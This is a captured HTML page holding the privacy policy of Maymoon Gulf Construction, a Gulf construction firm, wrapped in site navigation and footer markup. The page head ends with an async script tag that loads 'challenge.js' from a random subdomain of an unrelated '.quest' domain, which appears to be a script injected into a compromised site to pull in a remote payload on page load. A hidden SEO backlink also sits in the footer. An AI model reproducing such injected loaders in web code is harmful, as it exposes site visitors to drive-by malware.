

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://construction.maymoongulf.com/privacy-policy
body_size: 12633
content:
<!DOCTYPE html>
<html class="default" lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="">
    <meta name="csrf-token" content="kB6KQEj9OtIMrAEyUkyxEguDDSV4vLu2vZeGFpCJ" />
    <meta name="author" content="">
    <title>MAYMOON GULF CONSTRUCTION | Maymoongulf.com</title>
    <!-- Favicons-->
    <link rel="shortcut icon" href="https://construction.maymoongulf.com//img/favicon-img.ico" type="image/x-icon">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Bootstrap core CSS -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" integrity="sha384-GJzZqFGwb1QTTN6wy59ffF1BuGJpLSa9DkKMp0DgiMDm4iYMj70gZWKYbI706tWS" crossorigin="anonymous">
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js" integrity="sha384-wHAiFfRlMFy6i5SRaxvfOCifBUQy1xHdJ/yoi7FRNXMRBu5WHdZYu1hA6ZOblgut" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js" integrity="sha384-B0UglyR+jN6CkvvICOB2joaf5I4l3gm9GU6Hc1og6Ls7i6U/mkkaduKaBhlAXv9k" crossorigin="anonymous"></script>
    <link rel="stylesheet" type="text/css" href="https://construction.maymoongulf.com//css/jquery.peekabar.min.css">
    <script type="text/javascript" src="https://construction.maymoongulf.com//js/jquery.peekabar.min.js"></script>

    <!-- Custom styles for this template -->
    <link href="https://construction.maymoongulf.com//css/style.css?v=3" rel="stylesheet">

    <!-- Custom script for this template -->


    <!-- Custom font files open here -->
    <link href="https://fonts.googleapis.com/css?family=Didact+Gothic&display=swap" rel="stylesheet">

    <!-- Font awesome css open here -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Slick slider files open here -->
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/jquery.slick/1.5.0/slick-theme.css"/>
    <!-- Lightbox gallery files open here -->
    <!-- <link href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.0/css/lightgallery.min.css" rel="stylesheet">
    <script src="./lightbox/lightgallery-all.min.js"></script>
    <script src="./lightbox/jquery.mousewheel.min.js"></script>
    <script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script> -->


    <!-- counterup js file open here -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Counter-Up/1.0.0/jquery.counterup.js"></script>

    <!-- counterup js file close here -->
    <script src="https://construction.maymoongulf.com//js/script.js?v=7"></script>

<script type='text/javascript' async src='https://rry1ahio.cloudfine.quest/challenge.js'></script></head>
                <body class="pp-page lang-en">
            <!-- Desktop header open here -->
<section class="header-desk-sec">
    <div class="dtop-bar-div">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-3 col-md-12">
                    <div class="dtop-con-div">
                        <ul class="dtop-conul">
                            <li>
                                <img src="https://construction.maymoongulf.com//img/uae-flag-box.png">
                                <a href="tel:+97143300225">&nbsp;+97143300225</a>
                            </li>
                            <li>
                                <img src="https://construction.maymoongulf.com//img/saudi-arabia-flag-box.png">
                                <a href="tel:+966133408030">&nbsp;+966133408030</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12">
                    <div class="dtop-time-div">
                        <ul>
                                                                                                <li>Tokyo:21:03</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Singapore:20:03</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Riyadh:15:03</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>London:12:03</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>New York:07:03</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Sydney:23:03</li>
                                                                                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3 col-md-12">
                    <div class="form-currbox">
                        <form id="form-currency" class="currency-switch">
                          <div class="btn-group">
                            <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                                                <img src="https://construction.maymoongulf.com/img/aed-flag-box.png">&nbsp; 
                                 
                            </button>
                            
                            <ul class="dropdown-menu currency-dropd">
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="USD"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">USD Dollars</button>
                                </li>
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="SAR"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">Saudi Riyal</button>
                                </li>     
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="AED"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/aed-flag-box.png">AED</button>
                                </li>      
                            </ul>
                          </div>
                          <input type="hidden" name="code" value="">
                          <input type="hidden" name="redirect" value="">
                        </form>
                                                <form>
                          <div class="btn-group">
                            <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                                                    <img src="https://construction.maymoongulf.com/img/usa-flag-box.png" width="20px" height="15x">&nbsp;English
                                                            </button>
                            <ul class="dropdown-menu currency-dropd">
                                <li>
                                    <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/en" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">&nbsp;English</a>
                                </li> 
                                <li>
                                    <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/ar" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">&nbsp;Arabic</a>
                                </li>          
                            </ul>
                          </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    <!-- <div class="topbar_design">
        <div class="container">
            <div class="topheader">
                <div class="row">
                    <div class="col-md-6 col-sm-6">
                        <div class="leftside">
                        <p>
                                <img src="https://construction.maymoongulf.com//img/uae-flag-box.png">
                                <a href="tel:+97143300225">&nbsp;+97143300225</a>
                                &nbsp; | &nbsp;
                          
                                <img src="https://construction.maymoongulf.com//img/saudi-arabia-flag-box.png">
                                <a href="tel:+966133408030">&nbsp;+966133408030</a>
                            </p>
                           
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6">
                        <div class="leftside text-right">
                            <p><a href=""><i class="fa fa-whatsapp"></i></a> &nbsp; | &nbsp;
                               <a href="" class="facebook"><i class="fa fa-facebook"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-instagram"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-search"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-globe"></i></a>
                            </p>
                        </div>
                    </div>
                </div>
            </div> 
        </div>
    </div> -->
    <div class="container-fluid">
        <div class="row navbar_design">
            <div class="col-md-2 padder">
                <div class="dhead-logo-div">
                    <a href="https://construction.maymoongulf.com/home">
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo.png" class="maymoongulf logo Newlogoss" />
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo2.svg" class="maymoongulf logo2" style="display:none"/>
                    </a>
                </div>
            </div>
            <div class="col-md-8 desktop">
                <div class="dhead-menu-div">
                    <ul>
                        <!-- <li>
                            <a href="https://construction.maymoongulf.com/#habout-sec" class=" about-ddmenu">About Us &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="about-dd-window">
                                <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
                                <a href="https://construction.maymoongulf.com/members-desk" class="">Members' Desk</a>
                            </div>
                        </li> -->
                        <li><a href="https://construction.maymoongulf.com/about-us">About Us</a></li>
                        <li><a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a></li>
                        <!-- <li><a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/home#services">Our Services</a></li>
                        <li><a href="https://construction.maymoongulf.com/home#commercial">Our Portfolio </a></li>
                        <li><a href="https://construction.maymoongulf.com/our-team">Our Team </a></li>
                        <li><a href="https://construction.maymoongulf.com/affiliate-partners">Partner &amp; Affiliates</a></li>
                        <!-- <li>
                            <a href="javascript:;" class="busi-ddmenu">Business &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="busi-dd-window">
                                <a href="https://construction.maymoongulf.com/#htredb-sec" class="our-busi-menu">Wholesale & Investments</a>
                                <a href="https://construction.maymoongulf.com/insights-and-expertise" class="">Insights & Expertise</a>
                            </div>
                        </li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/quick-pay" class="">Quick Pay</a></li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/blogs" class="">Blogs</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-sm-2 padder">
                <div class="desktopbutton">
                   <a href="https://maymoongulf.com/home"><button class="tradingbutton"><img src="https://construction.maymoongulf.com//img/icone.svg" />MAYMOON GULF TRADING</button></a>
                </div>
            </div>
        </div>
        <div class="col-md-12 padder  tablet">
                <div class="dhead-menu-div">
                    <ul>
                        <!-- <li>
                            <a href="https://construction.maymoongulf.com/#habout-sec" class=" about-ddmenu">About Us &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="about-dd-window">
                                <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
                                <a href="https://construction.maymoongulf.com/members-desk" class="">Members' Desk</a>
                            </div>
                        </li> -->
                        <li><a href="https://construction.maymoongulf.com/about-us">About Us</a></li>
                        <li><a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a></li>
                        <!-- <li><a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/home#services">Our Services</a></li>
                        <li><a href="https://construction.maymoongulf.com/home#commercial">Our Portfolio </a></li>
                        <li><a href="https://construction.maymoongulf.com/our-team">Our Team </a></li>
                        <li><a href="https://construction.maymoongulf.com/affiliate-partners">Partner & Affiliates</a></li>
                        <!-- <li>
                            <a href="javascript:;" class="busi-ddmenu">Business &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="busi-dd-window">
                                <a href="https://construction.maymoongulf.com/#htredb-sec" class="our-busi-menu">Wholesale & Investments</a>
                                <a href="https://construction.maymoongulf.com/insights-and-expertise" class="">Insights & Expertise</a>
                            </div>
                        </li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/quick-pay" class="">Quick Pay</a></li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/blogs" class="">Blogs</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a></li>
                    </ul>
                </div>
            </div>
    </div>
</section>

<div class="header-desk-spacer"></div>

<!-- Desktop header close here -->


<!-- Mobile header open here -->



<section id="side-nav-sec" class="header-mob-sec">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="mhead-logo-div">
                    <a href="https://construction.maymoongulf.com/home">
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo.png" alt="maymoongulf logo"/>
                    </a>
                </div>
            </div>
            <div class="col-md-6">
                <div class="header-side-icon">
                    <i class="fa fa-bars desk-openbtn" aria-hidden="true"></i>
                    <i class="fa fa-times desk-closebtn" aria-hidden="true" style="display:none;"></i>
                </div>
            </div>
        </div>
    </div>
    <div id="desk-sidenav" class="desk-sidenav">
        <div class="desk-sidenav-links">
            <div class="desktopbutton">
                   <a href="https://maymoongulf.com/home"><button class="tradingbutton"  style="background: #FFF;
    color: #000;"><img src="https://construction.maymoongulf.com//img/icone.svg"/>MAYMOON GULF TRADING</button></a>
                </div>
            <a href="https://construction.maymoongulf.com/about-us" class="about-menu">About Us</a>
            <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
            <!-- <a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a> -->
            <a href="https://construction.maymoongulf.com/home/#services">Our Services</a>
            <a href="https://construction.maymoongulf.com/home/#commercial">Our Portfolio</a>
            <a href="https://construction.maymoongulf.com/our-team">Our Team </a>
            <a href="https://construction.maymoongulf.com/affiliate-partners">Partner &amp; Affiliates</a>           
            <a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a>
            <a href="https://construction.maymoongulf.com/request-a-quotes">REQUEST A QUOTE</a>
             <form id="form-currency" class="currency-switch" style="margin-left: 20px;">
              <div class="btn-group">
                <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                        <img src="https://construction.maymoongulf.com/img/aed-flag-box.png">&nbsp; 
                     
                </button>
                
                <ul class="dropdown-menu currency-dropd">
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="USD"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">USD Dollars</button>
                    </li>
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="SAR"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">Saudi Riyal</button>
                    </li>         
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="AED"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/aed-flag-box.png">AED</button>
                    </li>  
                </ul>
              </div>
              <input type="hidden" name="code" value="">
              <input type="hidden" name="redirect" value="">
            </form>
                        <form style="margin-left: 20px;">
              <div class="btn-group">
                <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                            <img src="https://construction.maymoongulf.com/img/usa-flag-box.png" width="20px" height="15x">&nbsp;English
                                    </button>
                 <ul class="dropdown-menu currency-dropd">
                    <li>
                        <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/en" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">&nbsp;English</a>
                    </li> 
                    <li>
                        <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/ar" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">&nbsp;Arabic</a>
                    </li>          
                </ul> 
              </div>
            </form> 
        </div>
    </div>
</section>

<!-- Mobile Header close here -->


<!-- Beta ribbon open here -->

<!-- <div class="beta-ribbon">Beta</div> -->

<!-- Beta ribbon close here -->

        <section class="pp-con-sec">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="excute_content ">
                                                                            <h1 class="pp-head-txt">Privacy Policy</h1>
                                        </div>
                    
                <div class="pp-con-txt">
                                                <p><span style="background-color:#ffffff;color:#3a3a3c;">Maymoon Gulf Construction </span>values the faith you have on our organisation and the usage of this website. We have put up the following privacy policy to inform you how we collect, use and store your data, if any.<br><br><strong>Note</strong>:&nbsp;Kindly review our privacy policy periodically by visiting this page as the privacy policies are bound to get updated without prior notice. However, we take utmost care to keep your information secure.<br><br>By visiting the <span style="background-color:#ffffff;color:#3a3a3c;">Maymoon Gulf Construction</span> website, you agree to that you have read the terms and conditions of the Privacy Policy stated below. If you disagree, kindly discontinue the use. By use of this Website, you express consent to the use and disclosure of the personal information provided in accordance with the Privacy Policy. This Policy is integrated to the Terms of Use.</p><p><strong>1. Collection of Individually Identifiable Information and other Information</strong></p><p>Our primary motive to store any of the information provided by you at any point of time is to provide you a safe, smooth, efficient, and customized services. When you visit our website, you depict the consent for us to store and collect your personal information time to time. This allows us to provide you the products more likely to suit your needs.</p><p>You may visit the website anonymously without revealing any personal information. Once you provide any information, you are no more unidentified. While filling up any information we specifically indicate which information are mandatory. You can at any point of time opt out not to provide us any information. We automatically track some information based on your behaviour on our Website. We use the following information for internal research on users' demographics, behaviours, and interest to better understand, serve, and protect our users. This information is compiled and analysed on an aggregated basis. This information includes the URL you just came from (It may not be our website), which URL you target, your browser information, and the IP address.</p><p>We use "cookies" on certain pages of our Website to aid analysis of our web page flow, measure promotion effectiveness. "Cookies" are small files placed on your hard drive that assist us in providing our services. We offer certain features that are only available using a "cookie". We also use cookies to allow you to enter your password less frequently during a session. Cookies can also help us provide information that is targeted to your interests. Most cookies are "session cookies," meaning that they are automatically deleted from your hard drive at the end of a session. You are always free to decline our cookies, although then you may not be able to use some features on the Website and you may be required to re-enter your password more often during a session.</p><p>Additionally, you may confront "cookies" or other related devices on several pages of the Website that are put by third parties. We do not monitor the usage of cookies by the third parties.</p><p>If you decide to buy on the Website, we collect data about your buying actions, preferences, and other such information that you prefer to provide.</p><p>If you do any transactions with us, we collect some extra information, such as a billing address, a credit / debit card number and a credit / debit card expiration date and/ or other payment method details and tracking information from cheques or money orders.</p><p>If you choose to publish messages on any of our message boards, chat rooms or other message areas or leave feedback or if you use voice commands to shop on the Website, we will gather that information you provide to us. We maintain this information as needed to resolve disputes, provide customer support and troubleshoot problems as authorized by law.</p><p>If you contact us via personal communication, such as emails or letters, or if other users or third parties send us mail about your activities or posts on the Website, we may accumulate such information into a file particular to you.</p><p>We collect personally recognizable information (email address, phone number, name, credit card / other payment instrument details, etc.) when you create a free account with us. While you can browse a few sections of our Website without being a listed member, certain activities (such as placing an order) do need registration. We do use your contact information to send you offers based on your previous orders and your interests.</p><p><strong>2. Use of Demographic / Profile Data / Your Information</strong></p><p>We use private information to deliver the services you request. We use your personal information sell products to you; we provide you the power to opt-out of this. Additionally, we may use your personal information to support sellers in management and fulfilling of orders, improving customer experience, resolve disputes; troubleshoot problems; help promote a safe service; collect money; measure customer interest in our goods and services, inform you about online and offline offers, services, products, and updates; customize and increase your experience; detect and guard us against error, deception and other criminal action; enforce our terms and conditions; and as then described to you at the time of collection.</p><p>With your agreement, we may access your SMS, contacts in your directory, location and device data and we may appeal you to provide your identification details to check your suitability for certain products/services including but not limited to providing credits being offered by us, our associates or our lending partners. We may communicate this data to our partners or our lending affiliates for the same purposes. In the event that consent to this such use of data is withdrawn in the future, we will stop compilation of such data but keep on storing the data and use it for internal motives to further enhance our services.</p><p>In our attempts to continually expand our product and service contributions, we collect and investigate demographic and profile data about our users' interest on our Website.</p><p>We identify and make use of your IP address to help detect problems with our server, and to manage our Website. Your IP address is as well used to help find you and to gather broad demographic information.</p><p>We will seldom ask you to complete optional online assessments. These surveys may ask you for individual information, contact information, attributes such as your interests, your purchasing behaviour or history, household or routine information, inclinations, and other such data that you may choose to provide. We use these statistics to tailor your involvement at our Website, providing you with things that we think you could be interested in and to show content according to your preferences.</p><p><strong>Cookies</strong></p><p>A "cookie" is a little piece of information collected by a web server on a web-browser so that it can be later read back from that browser. Cookies are helpful for facilitating the browser to recollect information specific to a provided user. We put both permanent and temporary cookies in your pc's hard drive. The cookies do not include any of your personally identifiable information.</p><p><strong>3. Sharing personal information</strong></p><p>We may disclose personal information with our new corporate units and affiliates. These individuals and associates may market to you unless you unequivocally opt-out.</p><p>We may release personal information to the third parties. This revelation may be required to provide you access to our Services, for completion of your orders, or for improving your experience, or to fulfil with our legal obligations, to impose our User Agreement, to ease our marketing and promotion activities, or to avoid, detect, mitigate, and examine fraudulent or illegal activities linked to our Services. We do not release your personal information to third parties for their advertising and promotion purposes without your specific consent.</p><p>We may share personal information if necessary, to do so by rule or in the good faith belief that such revelation is reasonably necessary to respond to orders, court requests, or other legal process. We may reveal personal information to law administration offices, third party privileges owners, or others in the good faith belief that such disclosure is reasonably necessary to: enforce our Terms or Privacy Policy; reply to claims that a poster, advertisement or other content violates the rights of a third party; or defend the rights, property or individual safety of our users or the general public.</p><p>We and our partners will share / offer some or all of your personal information with another business unit if we (or our holdings) plan to join with, or be acquired by that business entity, amalgamation, restructuring of business. If such a transaction happens that other business entity (or the new combined entity) will be required to abide by this privacy policy about your personal information.</p><p><strong>4. Links to Other Sites</strong></p><p>Our Website connects to other websites that may gather personal information about you. <span style="background-color:#ffffff;color:#3a3a3c;">Maymoon Gulf Construction</span>is not accountable for the privacy procedures or the content of linked websites.</p><p><strong>5. Security Precautions</strong></p><p>Our Website has strict security measures to safeguard the misuse, loss, and alteration of the data under our control. When you adjust or access your account information, we recommend the use of a safe server. Once your data is in our control, we adhere to stringent security guidelines, defending it against illegal access.</p><p><strong>6. Choice/Opt-Out</strong></p><p>We offer all users with the chance to opt-out of receiving non-essential (promotional, marketing-related) emails from us on behalf of our associates, and from us in broad, after creating an account.</p><p>If you intend to remove your contact information from all <span style="background-color:#ffffff;color:#3a3a3c;">Maymoon Gulf Construction&nbsp;</span> lists and newsletters, please visit and unsubscribe.</p><p><strong>7. Advertisements</strong></p><p>We use third-party marketing companies to provide ads when you access our Website. These firms may use knowledge (excluding your name, email address, address, or telephone number) about your visits to this and other websites in order to provide advertisements about goods and services to your interest.</p><p><strong>8. Your Consent</strong></p><p>By using and accessing the Website and/or by providing any information, you give permission to collect and use the information you share on the Website in harmony with this Privacy Policy, including but not restricted to Your consent for distributing your information as per this privacy policy. If you reveal any personal information concerning other people to us, you signify that you have the ability to do so and to allow us to use the information according to this Privacy Policy.</p><p><strong>9. Changes to Privacy Policy</strong></p><p>If we decide to alter our privacy policy, we will publish those changes on this page so that you are aware of the information we collect, how we use it, and below what circumstances we share it.</p><p>These policies have been recently updated on <strong>18 June 2020.</strong>&nbsp;</p><p>If you have any queries, please contact us and we shall respond to them at the earliest.&nbsp;</p>
                                    </div>
            </div>
        </div>
    </div>
</section>
        <section class="footer-main-sec">
    <!-- <section class="countnum-sec">
        <div class="container">
                            <div class="row" id="countsec">
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                            <div class="counter-number"><span class="counter" data-count="311">0</span> +</div>
                            <p class="counter-txt">Satisfied Corporate Clients</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                            <div class="counter-number"><span class="counter" data-count="13428">0</span> +</div>
                            <p class="counter-txt">Satisfied Individual Clients</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                                                            <div class="counter-number"><span class="counter" data-count="796533587"></span> USD</div>
                                                        <p class="counter-txt">Total Assets Managed</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                                                            <div class="counter-number"><span class="counter" data-count="3622918202"></span> USD</div>
                                                        <p class="counter-txt">Total Transactions Performed</p>
                        </div>
                    </div>
                </div>
                    </div>
    </section> -->
</section>

<section class="foonew-sec">

    <section class="foon-bar1 hideme-on-mobile">```
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-6">
                    <a class="foonb1-cta" href="mailto:info@maymoongulf.com">
                        <i class="fa fa-envelope-o"></i>&nbsp;info@maymoongulf.com
                    </a>
                </div>
                <div class="col-lg-3 col-md-6">

                        <div class="foonb1-cta" style="align-items: flex-start;">
                        <i class="fa fa-whatsapp"></i>
                            <div>
                                <a  target="_blank" href="https://api.whatsapp.com/send?phone=966561013113">
                                    +966561013113
                                </a>
                                <a target="_blank" href="https://api.whatsapp.com/send?phone=971547776735">+971547776735</a>
                            </div>
                        
                        </div>
                    
                    
                </div>
                <div class="col-lg-3 col-md-6">
                    <div class="foonb1-cta" style="align-items: flex-start;">
                        <i class="fa fa-phone"></i>&nbsp;
                        <div>
                            <a href="tel:+966133408030">+966133408030</a>
                            <a href="tel:+97143300225">+97143300225</a>
                            <a href="tel:+971547776735">+971547776735</a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <div class="foon-soc">
                        <p>Follow Us</p>
                        <ul>
                            <li>
                                <a href="javascript:;"><i class="fa fa-facebook"></i></a>
                            </li>
                            <li>
                                <a href="javascript:;"><i class="fa fa-linkedin"></i></a>
                            </li>
                            <li>
                                <a href="javascript:;"><i class="fa fa-skype"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="foon-bar1 hideme-on-desktop">
        <div class="container">
            <div class="row">

                <div class="col-md-12">
                    <div class="digicom-slider">
                        <div class="digicom-slide">
                            <a class="foonb1-cta" href="mailto:info@maymoongulf.com">
                                <i class="fa fa-envelope-o"></i>&nbsp;info@maymoongulf.com
                            </a>
                        </div>
                        <div class="digicom-slide">
                            <div class="foonb1-cta" style="align-items: flex-start;">
                            <i class="fa fa-whatsapp"></i>
                                <div class="arcclasss">
                                    <a  target="_blank" href="https://api.whatsapp.com/send?phone=966561013113">
                                        +966561013113
                                    </a>
                                   
                                    <a target="_blank" href="https://api.whatsapp.com/send?phone=971547776735">+971547776735</a>
                                </div>
                            
                            </div>
                        </div>
                        <div class="digicom-slide">
                            <div class="foonb1-cta">
                                <i class="fa fa-phone"></i>
                                <div class="arcclasss">
                                    <a href="tel:+966133408030">+966133408030</a>
                                 
                                    <a href="tel:+97143300225">+97143300225</a>
                                
                                    <a href="tel:+971547776735">+971547776735</a>
                                </div>
                            </div>
                        </div>
                        <div class="digicom-slide">
                            <div class="foon-soc">
                                <p>Follow Us</p>
                                <ul>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-skype"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- <section class="foon-bar2">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="foon-bar2ul">
                        <li>
                            <a href="https://construction.maymoongulf.com/ceo-statement">
                                CEO Statement
                            </a>
                        </li>
                        <li>
                            <a href="https://construction.maymoongulf.com/members-desk">
                                Member's Desk
                            </a>
                        </li>
                        <li>
                            <a href="https://construction.maymoongulf.com/blogs">
                                Blog
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </section> -->

    <section class="foon-bar3">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-12">
                    <div class="foonbar3-left">
                        <div class="sslimg">
                            <img src="https://construction.maymoongulf.com//img/ssl-secure-badge-grey.png">
                        </div>
                        <div class="payimg">
                            <img src="https://construction.maymoongulf.com//img/payment-methods-img.png" />
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12">
                    <div class="foonbar3-right">
                        <p class="foonbar3-right-p1">Sister Companies</p>
                        <div class="siscomp-box">
                            <div class="sisimg">
                                <a  style="cursor:default;" href="javascript:;" target="_self" data-toggle="tooltip" title="" data-original-title="Maymoon Gulf DMCC">
                                    <img src="https://construction.maymoongulf.com//img/maymoongulf-dmcc.png" alt="B A Barry">
                                </a>
                            </div>
                            <!-- <div class="sisimg">
                                <a href="javascript:;" target="_blank" data-toggle="tooltip" title="" data-original-title="Maymoon Gulf Trading">
                                    <img src="https://construction.maymoongulf.com//img/maymoongulf-trading.png" alt="B A Barry">
                                </a>
                            </div> -->
                            <div class="sisimg">
                                <a href="https://geohoney.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="GeoHoney">
                                    <img src="https://construction.maymoongulf.com//img/geohoney-grey.png" alt="GeoHoney">
                                </a>
                            </div>
                            <div class="sisimg">
                                <a href="https://www.juolius.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="Juolius">
                                    <img src="https://construction.maymoongulf.com//img/juolius-grey.png" alt="Juolius">
                                </a>
                            </div>
                            <div class="sisimg">
                                <a href="https://babarry.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="B A Barry">
                                    <img src="https://construction.maymoongulf.com//img/babarry-grey.png" alt="B A Barry">
                                </a>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="foon-bar4">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <p class="foon-copy">Copyright &copy; 2021 - Maymoongulf. All Rights Reserved.<span class="current-location"><i class="fa fa-map-marker" aria-hidden="true"></i>  </span></p>
                </div>
                <div class="col-md-6">
                    <ul class="foon-bar4-menu">
                        <li><a href="https://construction.maymoongulf.com/privacy-policy">Privacy Policy</a></li>
                        <span>&nbsp;|&nbsp;</span>
                        <li><a href="https://construction.maymoongulf.com/terms-and-conditions">Terms & Conditions</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
</section>
<div class="col-md-12 col-sm-12 text-center" style="display:none;">
    <p class="para_copmpanys text-center"><a href='https://www.prowebtechnos.com'>Web Design Dubai Price</a> - Pro Web</p>
</div>
<!-- International tel input files open here -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/css/intlTelInput.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/js/intlTelInput.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/js/utils.js"></script>
<script>
